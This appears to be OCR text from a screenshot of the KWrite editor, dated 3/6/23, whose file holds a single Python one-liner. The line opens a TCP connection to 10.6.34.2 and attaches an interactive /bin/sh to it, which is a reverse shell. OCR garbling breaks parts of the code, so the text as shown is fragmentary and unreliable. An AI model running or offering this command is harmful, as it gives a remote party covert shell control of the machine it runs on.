 Untitled * — KWrite
File Edit Selection View Go Tools Settings Help
New Open Save Save As Undo Redo
1 python -c 'import
socket,subpr et.socket(socket.AF_INET,socket.SOCK_STREAM);
(("10.6.34.2 p2(s.fileno(),0);os.dup2(s.fileno(),
1);os.dup2(s bprocess.call(["/bin/sh","-i"])'
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Paste Selection Ctrl+Shift+Ins
Swap with Clipboard Contents
Editing
Bookmarks
1:1 Zoom: 260% INSERT en_US Soft Tabs: 4 UTF-8 Normal
8:30 PM
3/6/23